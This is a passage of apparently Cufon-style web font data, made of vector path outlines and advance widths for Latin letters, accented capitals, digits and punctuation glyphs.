52,0r0,179v0,26,6,45,30,45v24,0,30,-19,30,-45r0,-179r52,0r0,179v0,66,-40,83,-82,83v-42,0,-82,-14,-82,-83r0,-179xm74,-272r19,-52r50,0r-36,52r-33,0","w":193},{"d":"153,-250r0,40r-94,0r-5,58v10,-13,25,-19,47,-19v49,0,62,42,62,82v0,56,-15,94,-81,94v-68,0,-77,-42,-76,-78r50,0v0,17,3,42,25,42v21,0,31,-17,31,-50v0,-42,-7,-54,-30,-54v-15,0,-23,10,-25,24r-46,0r9,-139r133,0"},{"d":"22,-39r-22,-22r18,-18v-18,-25,-19,-67,0,-92r-18,-18r22,-22r18,18v25,-18,67,-19,92,0r19,-18r22,22r-18,18v18,25,19,67,0,92r18,18r-22,22r-19,-18v-25,19,-67,20,-92,0xm42,-125v0,29,17,47,44,47v27,0,45,-18,45,-47v0,-29,-18,-46,-45,-46v-27,0,-44,17,-44,46"},{"d":"17,63r0,-37v23,5,39,-4,39,-26r-54,-194r52,0r29,134r25,-134r50,0r-47,181v-19,76,-31,77,-94,76xm57,-216r19,-52r50,0r-36,52r-33,0","w":159},{"d":"116,0v-1,-7,2,-18,-1,-23v-22,44,-98,39,-98,-27r0,-144r49,0r0,134v0,19,6,27,21,27v17,0,27,-10,27,-32r0,-129r49,0r0,194r-47,0xm39,-220r0,-42r40,0r0,42r-40,0xm101,-220r0,-42r40,0r0,42r-40,0","w":180},{"d":"8,-102v0,-19,16,-34,35,-34v19,0,35,15,35,34v0,19,-16,35,-35,35v-19,0,-35,-16,-35,-35","w":86},{"d":"43,-272r28,-52r52,0r28,52r-38,0r-17,-31r-17,31r-36,0xm15,-257r52,0r0,179v0,26,6,45,30,45v24,0,30,-19,30,-45r0,-179r52,0r0,179v0,66,-40,83,-82,83v-42,0,-82,-14,-82,-83r0,-179","w":193},{"d":"66,50r0,-171v-42,0,-66,-24,-66,-67v-2,-93,89,-64,168,-69r0,307r-38,0r0,-273r-26,0r0,273r-38,0"},{"d":"18,-257r144,0r0,42r-92,0r0,61r86,0r0,42r-86,0r0,70r95,0r0,42r-147,0r0,-257xm40,-276r0,-42r40,0r0,42r-40,0xm102,-276r0,-42r40,0r0,42r-40,0","w":173},{"d":"201,-65v0,28,1,43,15,43v14,0,16,-15,16,-43v0,-26,-2,-40,-16,-40v-14,0,-15,14,-15,40xm162,-64v0,-46,9,-68,54,-68v45,0,54,22,54,68v0,46,-9,69,-54,69v-45,0,-54,-23,-54,-69xm10,-186v0,-46,9,-69,54,-69v45,0,54,23,54,69v0,46,-9,69,-54,69v-45,0,-54,-23,-54,-69xm48,-188v0,28,2,43,16,43v14,0,16,-15,16,-43v0,-26,-2,-40,-16,-40v-14,0,-16,14,-16,40xm50,11r147,-272r32,0r-147,272r-32,0","w":280},{"d":"18,-257r144,0r0,42r-92,0r0,61r86,0r0,42r-86,0r0,70r95,0r0,42r-147,0r0,-257xm114,-272r-33,0r-36,-52r50,0","w":173},{"d":"86,0r0,-69r-69,0r0,-44r69,0r0,-69r44,0r0,69r69,0r0,44r-69,0r0,69r-44,0","w":216},{"d":"157,-89r-98,0v-1,28,3,60,25,60v17,0,23,-12,26,-36r44,0v-2,45,-23,70,-70,70v-72,0,-75,-56,-75,-104v0,-52,10,-100,77,-100v62,-1,72,46,71,110xm59,-119r51,0v-1,-30,-4,-46,-25,-46v-22,1,-27,24,-26,46xm61,-216r19,-52r50,0r-36,52r-33,0","w":166},{"d":"71,-72r-36,0r-7,-102r0,-83r50,0v1,65,-2,126,-7,185xm28,-48r50,0r0,48r-50,0r0,-48","w":106},{"d":"1,-257r56,0r37,190r38,-190r54,0r-59,257r-67,0","w":186},{"d":"28,63v-1,-65,2,-126,7,-185r36,0r7,102r0,83r-50,0xm28,-146r0,-48r50,0r0,48r-50,0","w":106},{"d":"19,-202v0,-30,23,-53,53,-53v30,0,53,23,53,53v0,30,-23,54,-53,54v-30,0,-53,-24,-53,-54xm46,-202v0,14,12,26,26,26v14,0,26,-12,26,-26v0,-14,-12,-26,-26,-26v-14,0,-26,12,-26,26","w":144},{"d":"46,-251v0,-23,18,-41,41,-41v23,0,41,18,41,41v0,23,-18,41,-41,41v-23,0,-41,-18,-41,-41xm66,-251v0,12,9,21,21,21v12,0,21,-9,21,-21v0,-12,-9,-21,-21,-21v-12,0,-21,9,-21,21xm61,-134r-45,0v-2,-48,29,-65,68,-65v119,0,46,114,77,199r-48,0v-4,-6,-3,-16,-7,-20v-12,20,-25,25,-49,25v-35,0,-47,-29,-47,-55v0,-48,36,-61,77,-68v29,-5,27,-49,-3,-47v-17,0,-24,12,-23,31xm107,-97v-19,14,-49,12,-49,41v0,15,5,27,18,27v13,0,31,-9,31,-30r0,-38","w":173},{"d":"61,-134r-45,0v-2,-48,29,-65,68,-65v119,0,46,114,77,199r-48,0v-4,-6,-3,-16,-7,-20v-12,20,-25,25,-49,25v-35,0,-47,-29,-47,-55v0,-48,36,-61,77,-68v29,-5,27,-49,-3,-47v-17,0,-24,12,-23,31xm107,-97v-19,14,-49,12,-49,41v0,15,5,27,18,27v13,0,31,-9,31,-30r0,-38xm36,-220r0,-42r40,0r0,42r-40,0xm98,-220r0,-42r40,0r0,42r-40,0","w":173},{"d":"-8,-272r29,-52r51,0r28,52r-38,0r-16,-31r-18,31r-36,0xm72,0r-51,0r0,-257r51,0r0,257","w":92},{"d":"63,14v-1,13,12,20,24,21v29,2,30,-34,26,-61v-42,49,-100,23,-100,-74v0,-45,6,-99,60,-99v15,-1,30,9,41,27r0,-22r48,0r0,184v0,51,-23,76,-81,76v-42,0,-66,-19,-66,-52r48,0xm62,-91v0,27,4,51,25,51v21,0,27,-23,27,-56v0,-47,-6,-65,-26,-65v-22,0,-26,18,-26,70","w":180},{"d":"180,-170r-52,0v0,-37,-8,-54,-31,-54v-26,0,-33,26,-33,99v0,78,12,92,34,92v19,0,32,-10,32,-65r52,0v0,55,-14,103,-82,103v-78,0,-87,-56,-87,-134v0,-78,9,-133,87,-133v74,0,80,55,80,92","w":193},{"d":"65,-111r-45,0r68,-139r40,0r68,139r-45,0r-43,-89","w":216},{"d":"18,0r0,-257r52,0r0,98r60,0r0,-98r52,0r0,257r-52,0r0,-114r-60,0r0,114r-52,0","w":200},{"d":"0,0r68,-257r64,0r68,257r-54,0r-12,-54r-68,0r-12,54r-54,0xm75,-97r50,0r-25,-115xm49,-276r0,-42r40,0r0,42r-40,0xm111,-276r0,-42r40,0r0,42r-40,0","w":200},{"d":"148,-162v-38,-2,-58,69,-15,74v40,2,61,-70,15,-74xm188,-176r5,-19r31,0r-23,105v0,5,2,7,7,7v14,0,38,-24,38,-62v0,-48,-46,-83,-96,-83v-57,0,-99,48,-99,100v0,55,47,99,102,99v33,0,59,-11,78,-23r32,0v-25,36,-65,57,-119,57v-74,0,-134,-60,-134,-134v0,-74,60,-133,134,-133v72,0,134,43,134,109v0,76,-68,103,-91,103v-15,1,-20,-8,-24,-19v-30,35,-96,19,-96,-42v0,-63,79,-124,121,-65","w":288},{"d":"18,0r0,-194r50,0r0,194r-50,0xm-8,-220r0,-42r40,0r0,42r-40,0xm54,-220r0,-42r40,0r0,42r-40,0","w":86},{"d":"3,-206v-1,-35,19,-45,52,-49v59,-6,69,62,28,74v21,4,29,17,29,36v0,21,-9,47,-61,47v-38,0,-52,-19,-51,-52r38,0v0,13,5,24,18,24v12,0,16,-9,16,-19v0,-14,-11,-25,-32,-22r0,-26v29,8,42,-35,15,-35v-13,0,-16,10,-16,22r-36,0","w":112},{"d":"18,-257r144,0r0,42r-92,0r0,61r86,0r0,42r-86,0r0,70r95,0r0,42r-147,0r0,-257xm68,-272r19,-52r50,0r-36,52r-33,0","w":173},{"d":"69,-275r-25,0v3,-45,35,-54,66,-35v10,6,22,-1,21,-11r26,0v-3,26,-16,45,-34,45v-21,0,-47,-28,-54,1xm0,0r68,-257r64,0r68,257r-54,0r-12,-54r-68,0r-12,54r-54,0xm75,-97r50,0r-25,-115","w":200},{"d":"33,0r20,0r-14,22v20,-7,39,4,42,25v5,35,-57,40,-81,27r7,-17v10,7,43,10,43,-7v1,-19,-30,-5,-36,-17","w":79},{"d":"61,-134r-45,0v-2,-48,29,-65,68,-65v119,0,46,114,77,199r-48,0v-4,-6,-3,-16,-7,-20v-12,20,-25,25,-49,25v-35,0,-47,-29,-47,-55v0,-48,36,-61,77,-68v29,-5,27,-49,-3,-47v-17,0,-24,12,-23,31xm107,-97v-19,14,-49,12,-49,41v0,15,5,27,18,27v13,0,31,-9,31,-30r0,-38","w":173},{"d":"15,-257r52,0r0,179v0,26,6,45,30,45v24,0,30,-19,30,-45r0,-179r52,0r0,179v0,66,-40,83,-82,83v-42,0,-82,-14,-82,-83r0,-179xm120,-272r-33,0r-36,-52r50,0","w":193},{"d":"60,-94v0,38,2,65,26,65v20,0,27,-19,27,-65v0,-44,-7,-64,-27,-64v-24,0,-26,28,-26,64xm38,-210r-14,-15r27,-16v-8,-8,-16,-16,-24,-23r38,-22v9,8,16,14,24,22r27,-16r15,15r-27,17v38,42,59,85,59,151v0,66,-20,102,-77,102v-60,0,-76,-35,-76,-102v0,-70,39,-113,89,-86v-9,-14,-20,-29,-33,-43"},{"d":"107,-97v-19,13,-50,11,-50,41v0,15,6,27,19,27v13,0,31,-9,31,-30r0,-38xm153,-119r50,0v-1,-30,-5,-46,-25,-46v-21,1,-26,24,-25,46xm60,-134r-44,0v-2,-48,29,-65,68,-65v26,0,40,5,50,23v7,-15,25,-23,46,-23v62,-1,71,47,70,110r-97,0v-1,28,2,60,24,60v16,0,23,-12,26,-36r44,0v-2,45,-24,70,-70,70v-36,0,-51,-16,-58,-33v-15,29,-31,33,-62,33v-35,0,-47,-29,-47,-55v0,-48,36,-61,77,-68v29,-5,27,-49,-3,-47v-17,0,-26,12,-24,31","w":259},{"d":"117,0r-51,0r0,-180r-51,0r0,-34v36,1,59,-12,64,-41r38,0r0,255"},{"d":"18,0r0,-257v75,2,160,-18,160,65v0,29,-15,48,-39,57v28,4,47,26,47,60v0,40,-21,75,-81,75r-87,0xm70,-219r0,67v32,2,56,-3,56,-33v0,-31,-23,-36,-56,-34xm70,-116r0,78v35,1,62,-1,62,-39v0,-39,-27,-40,-62,-39","w":200},{"d":"81,-75r0,-58r54,-43r0,47r-29,25r29,25r0,47xm19,-75r0,-58r53,-43r0,47r-28,25r28,25r0,47","w":153},{"d":"99,-257r52,0r0,185v0,55,-25,77,-78,77v-59,0,-69,-38,-68,-86r48,0v-1,27,1,48,23,48v19,0,23,-13,23,-40r0,-184","w":166},{"d":"21,0r0,-113r-21,0r0,-39r21,0r0,-105r84,0v72,0,85,49,85,125v0,91,-19,132,-88,132r-81,0xm72,-219r0,67r34,0r0,39r-34,0r0,75v58,4,66,-10,67,-93v1,-69,-8,-94,-67,-88","w":206},{"d":"59,-220r-26,0v4,-45,36,-53,67,-34v10,5,22,-1,21,-11r26,0v-3,26,-16,45,-34,45v-21,0,-47,-30,-54,0xm17,0r0,-194r47,0v1,7,-2,18,1,23v22,-44,98,-39,98,27r0,144r-49,0r0,-134v0,-19,-6,-27,-21,-27v-17,0,-27,10,-27,32r0,129r-49,0","w":180},{"d":"37,-272r28,-52r52,0r28,52r-38,0r-17,-31r-17,31r-36,0xm18,-257r144,0r0,42r-92,0r0,61r86,0r0,42r-86,0r0,70r95,0r0,42r-147,0r0,-257","w":173},{"d":"13,-129v0,-78,9,-133,87,-133v78,0,88,55,88,133v0,78,-10,134,-88,134v-78,0,-87,-56,-87,-134xm64,-129v0,69,5,96,36,96v31,0,36,-27,36,-96v0,-69,-5,-95,-36,-95v-31,0,-36,26,-36,95xm77,-272r19,-52r50,0r-36,52r-33,0","w":200},{"d":"80,-31r0,-132v-26,7,-27,121,0,132xm80,37r0,-32v-38,-2,-68,-20,-68,-100v0,-54,11,-100,68,-104r0,-27r19,0r0,27v31,2,62,15,62,74r-48,0v0,-15,-1,-33,-14,-38r0,132v14,-8,14,-30,14,-44r48,0v0,48,-18,75,-62,80r0,32r-19,0"},{"d":"10,-97v0,-66,19,-102,76,-102v60,0,77,35,77,102v0,66,-20,102,-77,102v-60,0,-76,-35,-76,-102xm60,-97v0,40,2,68,26,68v20,0,27,-20,27,-68v0,-48,-7,-68,-27,-68v-24,0,-26,28,-26,68xm109,-216r-33,0r-36,-52r50,0"},{"d":"69,-275r-25,0v3,-45,35,-54,66,-35v10,6,22,-1,21,-11r26,0v-3,26,-16,45,-34,45v-21,0,-47,-28,-54,1xm13,-129v0,-78,9,-133,87,-133v78,0,88,55,88,133v0,78,-10,134,-88,134v-78,0,-87,-56,-87,-134xm64,-129v0,69,5,96,36,96v31,0,36,-27,36,-96v0,-69,-5,-95,-36,-95v-31,0,-36,26,-36,95","w":200},{"d":"11,-59r50,0v0,19,6,30,23,30v30,0,35,-41,31,-77v-9,13,-26,22,-48,22v-45,0,-62,-34,-62,-80v0,-58,25,-91,82,-91v71,0,81,57,81,119v0,72,-2,141,-86,141v-37,0,-70,-15,-71,-64xm57,-171v0,35,8,49,28,49v21,0,28,-14,28,-49v0,-29,-4,-50,-28,-50v-25,0,-28,21,-28,50"},{"d":"96,-141r0,-116r45,0r0,116r-45,0xm26,-141r0,-116r45,0r0,116r-45,0","w":166},{"d":"1,-257r58,0r35,99r36,-99r56,0r-66,156r0,101r-52,0r0,-101xm71,-272r19,-52r50,0r-36,52r-33,0","w":187},{"d":"30,-216r28,-52r51,0r29,52r-39,0r-16,-31r-17,31r-36,0xm157,-89r-98,0v-1,28,3,60,25,60v17,0,23,-12,26,-36r44,0v-2,45,-23,70,-70,70v-72,0,-75,-56,-75,-104v0,-52,10,-100,77,-100v62,-1,72,46,71,110xm59,-119r51,0v-1,-30,-4,-46,-25,-46v-22,1,-27,24,-26,46","w":166},{"d":"19,-56r48,0v0,56,8,111,-48,115r0,-25v15,-3,20,-17,19,-34r-19,0r0,-56xm19,-188r48,0r0,57r-48,0r0,-57","w":86},{"d":"80,5r-81,-267r40,0r82,267r-41,0","w":119},{"d":"134,0v-10,4,-20,5,-34,5v-78,0,-87,-56,-87,-134v0,-78,9,-133,87,-133v78,0,88,55,88,133v0,44,-3,81,-20,105r27,28r-30,28xm64,-129v0,69,5,96,36,96v31,0,36,-27,36,-96v0,-69,-5,-95,-36,-95v-31,0,-36,26,-36,95","w":200},{"d":"18,0r0,-257r144,0r0,42r-92,0r0,61r86,0r0,42r-86,0r0,112r-52,0","w":166},{"d":"17,3r0,-45r122,-49r-122,-49r0,-45r182,75r0,38","w":216},{"d":"162,-190r-50,0v0,-19,-6,-31,-23,-31v-30,0,-35,41,-31,77v9,-13,25,-22,47,-22v45,0,63,34,63,80v0,58,-26,91,-83,91v-71,0,-80,-57,-80,-119v0,-72,2,-141,86,-141v37,0,70,16,71,65xm59,-79v0,29,5,50,29,50v25,0,28,-21,28,-50v0,-35,-8,-48,-28,-48v-21,0,-29,13,-29,48"},{"d":"17,-108r0,-45r182,0r0,45r-182,0xm17,-30r0,-44r182,0r0,44r-182,0","w":216},{"d":"3,-110r0,-30r24,0v-33,-57,-16,-115,61,-115v49,0,78,22,79,75r-48,0v0,-22,-7,-41,-28,-41v-51,0,-25,55,-11,81r60,0r0,30r-50,0v7,33,-9,47,-30,71v36,-10,60,25,95,-7r16,34v-46,41,-104,-15,-154,14r-15,-31v29,-20,51,-47,38,-81r-37,0"},{"d":"9,66r0,-36v57,7,-5,-111,51,-126v-33,-5,-26,-60,-26,-99v0,-19,-5,-29,-25,-26r0,-36v43,-3,70,2,70,48v0,37,-11,97,24,99r0,29v-54,6,10,150,-62,147r-32,0","w":113},{"d":"72,0r-51,0r0,-257r51,0r0,257","w":92},{"d":"0,0r68,-257r64,0r68,257r-54,0r-12,-54r-68,0r-12,54r-54,0xm75,-97r50,0r-25,-115","w":200},{"d":"72,0r-51,0r0,-257r51,0r0,257xm-5,-276r0,-42r40,0r0,42r-40,0xm57,-276r0,-42r40,0r0,42r-40,0","w":92},{"d":"19,0r0,-56r48,0r0,56r-48,0xm19,-131r0,-57r48,0r0,57r-48,0","w":86},{"d":"13,-129v0,-78,9,-133,87,-133v78,0,88,55,88,133v0,78,-10,134,-88,134v-78,0,-87,-56,-87,-134xm64,-129v0,69,5,96,36,96v31,0,36,-27,36,-96v0,-69,-5,-95,-36,-95v-31,0,-36,26,-36,95xm49,-276r0,-42r40,0r0,42r-40,0xm111,-276r0,-42r40,0r0,42r-40,0","w":200},{"d":"157,-89r-98,0v-1,28,3,60,25,60v17,0,23,-12,26,-36r44,0v-2,45,-23,70,-70,70v-72,0,-75,-56,-75,-104v0,-52,10,-100,77,-100v62,-1,72,46,71,110xm59,-119r51,0v-1,-30,-4,-46,-25,-46v-22,1,-27,24,-26,46","w":166},{"d":"15,-257r52,0r0,179v0,26,6,45,30,45v24,0,30,-19,30,-45r0,-179r52,0r0,179v0,66,-40,83,-82,83v-42,0,-82,-14,-82,-83r0,-179xm46,-276r0,-42r40,0r0,42r-40,0xm108,-276r0,-42r40,0r0,42r-40,0","w":193},{"d":"19,-56r48,0v0,56,8,111,-48,115r0,-25v15,-3,20,-17,19,-34r-19,0r0,-56","w":86},{"d":"17,0r0,-194r47,0v1,8,-2,20,1,26v11,-21,26,-35,53,-30r0,48v-27,-4,-52,2,-52,34r0,116r-49,0","w":119},{"d":"154,-35r0,-73r-137,0r0,-45r182,0r0,118r-45,0","w":216},{"d":"0,-63r0,-40r31,0r6,-44r-26,0r0,-40r31,0r8,-63r34,0r-7,63r35,0r8,-63r34,0r-7,63r26,0r0,40r-31,0r-6,44r26,0r0,40r-31,0r-8,63r-34,0r7,-63r-35,0r-7,63r-35,0r8,-63r-27,0xm72,-147r-6,44r35,0r6,-44r-35,0"},{"d":"27,0r0,-160r-25,0r0,-34r25,0v-7,-57,24,-75,79,-67r0,35v-25,-3,-33,7,-29,32r29,0r0,34r-29,0r0,160r-50,0","w":106},{"d":"5,-72v-1,-33,16,-56,43,-64v-68,-24,-33,-132,38,-119v71,-12,107,93,39,119v27,9,43,31,43,64v0,29,-11,77,-82,77v-71,0,-81,-48,-81,-77xm61,-186v0,24,10,36,25,36v15,0,26,-12,26,-36v0,-23,-9,-35,-26,-35v-17,0,-25,12,-25,35xm57,-73v0,24,6,44,29,44v23,0,30,-20,30,-44v0,-24,-7,-44,-30,-44v-23,0,-29,20,-29,44"},{"d":"60,-177r-47,0v-2,-50,20,-82,71,-83v76,-2,98,77,54,126v-15,17,-37,32,-33,63r-44,0v-4,-41,14,-65,36,-86v20,-19,21,-68,-11,-69v-21,0,-27,23,-26,49xm58,-48r50,0r0,48r-50,0r0,-48","w":173},{"d":"55,-257r30,0r0,46r44,-14r9,28r-44,14r27,38r-24,17r-27,-38r-27,38r-24,-17r27,-38r-43,-14r9,-28r43,14r0,-46","w":140},{"d":"1,-257r58,0r35,99r36,-99r56,0r-66,156r0,101r-52,0r0,-101","w":187},{"d":"32,-216r28,-52r52,0r28,52r-38,0r-16,-31r-18,31r-36,0xm10,-97v0,-66,19,-102,76,-102v60,0,77,35,77,102v0,66,-20,102,-77,102v-60,0,-76,-35,-76,-102xm60,-97v0,40,2,68,26,68v20,0,27,-20,27,-68v0,-48,-7,-68,-27,-68v-24,0,-26,28,-26,68"},{"d":"94,-225v-34,2,-20,42,-3,57v23,-10,42,-54,3,-57xm123,-51r-43,-62v-19,15,-26,28,-26,44v0,31,52,48,69,18xm115,-137r38,52v5,-11,9,-28,9,-38r45,0v0,28,-11,53,-26,75r34,48r-56,0r-14,-20v-13,15,-37,25,-62,25v-65,0,-79,-45,-79,-74v0,-30,20,-54,52,-74v-39,-40,-37,-116,39,-114v85,2,80,88,20,120","w":213},{"d":"18,0r0,-194r50,0r0,194r-50,0xm66,-216r-33,0r-36,-52r50,0","w":86},{"d":"18,0r0,-194r50,0r0,194r-50,0xm20,-216r19,-52r50,0r-36,52r-33,0","w":86},{"d":"16,-125r101,0r0,42r-101,0r0,-42","w":133},{"d":"18,0r0,-194r50,0r0,194r-50,0xm18,-217r0,-43r50,0r0,43r-50,0","w":86},{"w":86},{"d":"68,-257r39,0v-56,100,-56,223,0,323r-39,0v-68,-115,-67,-208,0,-323","w":106},{"d":"24,-141r0,-116r45,0r0,116r-45,0","w":93},{"d":"-1,5r81,-267r41,0r-82,267r-40,0","w":119},{"d":"60,-67v17,-27,29,-58,45,-86v-4,-9,-10,-12,-19,-12v-32,0,-26,61,-26,98xm67,-41v4,8,9,12,19,12v20,0,27,-20,27,-68v0,-12,-1,-21,-1,-29xm19,13r13,-26v-17,-16,-22,-44,-22,-84v0,-84,48,-119,116,-94r12,-24r16,9r-14,25v17,16,23,44,23,84v0,83,-49,119,-116,94r-12,24"},{"d":"10,-97v0,-66,19,-102,76,-102v60,0,77,35,77,102v0,66,-20,102,-77,102v-60,0,-76,-35,-76,-102xm60,-97v0,40,2,68,26,68v20,0,27,-20,27,-68v0,-48,-7,-68,-27,-68v-24,0,-26,28,-26,68xm35,-220r0,-42r40,0r0,42r-40,0xm97,-220r0,-42r40,0r0,42r-40,0"},{"d":"162,0r-144,0r0,-257r52,0r0,215r92,0r0,42","w":166},{"d":"45,0r-42,-194r49,0r24,138r24,-138r54,0r26,138r23,-138r48,0r-42,194r-56,0r-27,-138r-24,138r-57,0","w":253},{"d":"50,0r-47,-257r50,0r29,190r30,-190r50,0r31,190r28,-190r50,0r-47,257r-58,0r-30,-186r-28,186r-58,0","w":273},{"d":"157,-89r-98,0v-1,28,3,60,25,60v17,0,23,-12,26,-36r44,0v-2,45,-23,70,-70,70v-72,0,-75,-56,-75,-104v0,-52,10,-100,77,-100v62,-1,72,46,71,110xm59,-119r51,0v-1,-30,-4,-46,-25,-46v-22,1,-27,24,-26,46xm33,-220r0,-42r40,0r0,42r-40,0xm95,-220r0,-42r40,0r0,42r-40,0","w":166},{"d":"-2,0r97,-257r167,0r0,42r-85,0r0,61r79,0r0,42r-79,0r0,70r88,0r0,42r-138,0r0,-54r-57,0r-18,54r-54,0xm84,-97r43,0r0,-120r-3,0","w":273},{"d":"-13,-257r106,0r0,27r-106,0r0,-27","w":79},{"d":"180,45r-180,0r0,-18r180,0r0,18","w":180},{"d":"4,-257r164,0r0,42r-56,0r0,215r-52,0r0,-215r-56,0r0,-42"},{"d":"83,-135r27,-59r52,0r-51,94r53,100r-52,0r-29,-63r-29,63r-51,0r52,-100r-50,-94r52,0","w":166},{"d":"27,-194r0,-55r50,0r0,55r29,0r0,34r-29,0r0,105v-2,20,12,23,29,20r0,35v-45,5,-79,6,-79,-49r0,-111r-25,0r0,-34r25,0","w":106},{"d":"66,-97v0,42,5,64,27,64v22,0,25,-22,25,-64v0,-42,-3,-64,-25,-64v-22,0,-27,22,-27,64xm17,0r0,-257r49,0v1,26,-2,57,1,81v10,-15,23,-23,42,-23v41,0,59,30,59,102v0,72,-18,102,-59,102v-20,1,-32,-10,-45,-26r0,21r-47,0","w":180},{"d":"17,0r0,-194r47,0v1,6,-2,16,1,20v21,-36,83,-32,94,6v18,-49,97,-40,97,27r0,141r-49,0r0,-135v0,-16,-6,-26,-20,-26v-16,0,-26,12,-26,34r0,127r-49,0r0,-135v0,-16,-6,-26,-20,-26v-16,0,-26,12,-26,34r0,127r-49,0","w":272},{"d":"61,-134r-45,0v-2,-48,29,-65,68,-65v119,0,46,114,77,199r-48,0v-4,-6,-3,-16,-7,-20v-12,20,-25,25,-49,25v-35,0,-47,-29,-47,-55v0,-48,36,-61,77,-68v29,-5,27,-49,-3,-47v-17,0,-24,12,-23,31xm107,-97v-19,14,-49,12,-49,41v0,15,5,27,18,27v13,0,31,-9,31,-30r0,-38xm110,-216r-33,0r-36,-52r50,0","w":173},{"d":"96,-93r-1,-97r-50,97r51,0xm5,-53r0,-42r85,-160r53,0r0,162r25,0r0,40r-25,0r0,53r-47,0r0,-53r-91,0"},{"d":"18,-257r52,0r1,103r65,-103r56,0r-70,110r78,147r-58,0r-53,-105r-19,29r0,76r-52,0r0,-257","w":193},{"d":"17,63r0,-37v23,5,39,-4,39,-26r-54,-194r52,0r29,134r25,-134r50,0r-47,181v-19,76,-31,77,-94,76","w":159},{"d":"7,-75r50,0v1,30,5,46,28,46v25,0,29,-19,29,-41v0,-30,-15,-48,-51,-43r0,-34v32,5,46,-13,46,-41v0,-24,-7,-33,-24,-33v-22,0,-27,17,-27,41r-47,0v0,-50,27,-75,75,-75v46,0,73,21,73,66v1,32,-17,50,-39,57v33,5,46,28,46,60v0,34,-14,77,-85,77v-50,0,-75,-30,-74,-80"},{"d":"58,-135r0,27v0,64,6,79,28,79v23,0,28,-19,28,-85r0,-28v0,-64,-6,-79,-28,-79v-23,0,-28,20,-28,86xm6,-119v0,-71,4,-136,80,-136v62,0,80,34,80,124v0,71,-4,136,-80,136v-62,0,-80,-34,-80,-124"},{"d":"61,-134r-45,0v-2,-48,29,-65,68,-65v119,0,46,114,77,199r-48,0v-4,-6,-3,-16,-7,-20v-12,20,-25,25,-49,25v-35,0,-47,-29,-47,-55v0,-48,36,-61,77,-68v29,-5,27,-49,-3,-47v-17,0,-24,12,-23,31xm107,-97v-19,14,-49,12,-49,41v0,15,5,27,18,27v13,0,31,-9,31,-30r0,-38xm64,-216r19,-52r50,0r-36,52r-33,0","w":173},{"d":"59,-305v0,-23,18,-41,41,-41v23,0,41,18,41,41v0,23,-18,41,-41,41v-23,0,-41,-18,-41,-41xm79,-305v0,12,9,21,21,21v12,0,21,-9,21,-21v0,-12,-9,-21,-21,-21v-12,0,-21,9,-21,21xm0,0r68,-257r64,0r68,257r-54,0r-12,-54r-68,0r-12,54r-54,0xm75,-97r50,0r-25,-115","w":200},{"d":"0,-257r38,0v68,115,69,208,0,323r-38,0v56,-100,56,-223,0,-323","w":106},{"d":"17,-216r19,-52r50,0r-36,52r-33,0","w":79},{"d":"15,-257r52,0r0,179v0,26,6,45,30,45v24,0,30,-19,30,-45r0,-179r52,0r0,179v0,66,-40,83,-82,83v-42,0,-82,-14,-82,-83r0,-179","w":193},{"d":"19,-32r0,-47r28,-25r-28,-25r0,-47r53,43r0,58xm81,-32r0,-47r28,-25r-28,-25r0,-47r54,43r0,58","w":153},{"d":"2,66r0,-36r38,0r0,-251r-38,0r0,-36r83,0r0,323r-83,0","w":113},{"d":"178,-107r36,0v-16,93,-146,59,-139,-23v-10,-84,127,-110,138,-23r-35,0v-15,-44,-74,-22,-69,23v-7,47,60,66,69,23xm51,-129v0,52,39,96,93,96v54,0,93,-44,93,-96v0,-52,-39,-95,-93,-95v-54,0,-93,43,-93,95xm10,-129v0,-74,60,-133,134,-133v74,0,134,59,134,133v0,74,-60,134,-134,134v-74,0,-134,-60,-134,-134","w":288},{"d":"66,-130r-59,-127r57,0r34,83r32,-83r57,0r-60,127r64,130r-58,0r-37,-87r-37,87r-57,0","w":193},{"d":"19,0r0,-257r77,0r38,181r37,-181r76,0r0,257r-47,0r-1,-205r-46,205r-40,0r-46,-205r0,205r-48,0","w":266},{"d":"33,-216r28,-52r52,0r28,52r-38,0r-17,-31r-17,31r-36,0xm61,-134r-45,0v-2,-48,29,-65,68,-65v119,0,46,114,77,199r-48,0v-4,-6,-3,-16,-7,-20v-12,20,-25,25,-49,25v-35,0,-47,-29,-47,-55v0,-48,36,-61,77,-68v29,-5,27,-49,-3,-47v-17,0,-24,12,-23,31xm107,-97v-19,14,-49,12,-49,41v0,15,5,27,18,27v13,0,31,-9,31,-30r0,-38","w":173},{"d":"72,0r-51,0r0,-257r51,0r0,257xm69,-272r-33,0r-36,-52r50,0","w":92},{"d":"9,0r0,-38r77,-115r-74,0r0,-41r133,0r0,38r-78,116r78,0r0,40r-136,0","w":153},{"d":"18,5r0,-267r44,0r0,267r-44,0","w":79},{"d":"18,-257r144,0r0,42r-92,0r0,61r86,0r0,42r-86,0r0,70r95,0r0,42r-147,0r0,-257","w":173},{"d":"18,0r0,-257r91,0v53,0,70,38,70,77v0,64,-44,82,-109,77r0,103r-52,0xm70,-219r0,78v34,2,57,-2,57,-38v0,-34,-21,-44,-57,-40","w":186},{"d":"21,0r0,-257r84,0v72,0,85,49,85,125v0,91,-19,132,-88,132r-81,0xm72,-219r0,181v58,4,66,-10,67,-93v1,-69,-8,-94,-67,-88","w":206},{"d":"66,-97v0,42,5,64,27,64v22,0,25,-22,25,-64v0,-42,-3,-64,-25,-64v-22,0,-27,22,-27,64xm17,63r0,-257r47,0v1,6,-2,16,1,21v11,-18,25,-26,44,-26v41,0,59,30,59,102v0,72,-18,102,-59,102v-20,1,-31,-10,-43,-23r0,81r-49,0","w":180},{"d":"0,0r68,-257r64,0r68,257r-54,0r-12,-54r-68,0r-12,54r-54,0xm75,-97r50,0r-25,-115xm123,-272r-33,0r-36,-52r50,0","w":200},{"d":"10,-97v0,-66,19,-102,76,-102v60,0,77,35,77,102v0,66,-20,102,-77,102v-60,0,-76,-35,-76,-102xm60,-97v0,40,2,68,26,68v20,0,27,-20,27,-68v0,-48,-7,-68,-27,-68v-24,0,-26,28,-26,68"},{"d":"29,66r0,-323r82,0r0,36r-38,0r0,251r38,0r0,36r-82,0","w":113},{"d":"69,40v-14,-9,5,-23,9,-35v-46,-2,-69,-27,-69,-102v0,-80,33,-102,79,-102v46,0,69,29,69,75r-47,0v0,-19,-4,-39,-23,-39v-24,0,-28,22,-28,67v0,48,5,67,27,67v17,0,24,-14,24,-45r47,0v0,46,-17,73,-59,78r-11,18v20,-7,39,4,42,25v5,35,-57,40,-81,27r7,-17v10,7,42,10,43,-7v1,-12,-18,-14,-29,-10","w":166},{"d":"17,-72r0,-38r182,-75r0,45r-122,49r122,49r0,45","w":216},{"d":"18,0r0,-257r52,0r0,46r39,0v53,0,70,38,70,77v0,64,-44,82,-109,77r0,57r-52,0xm70,-173r0,78v34,2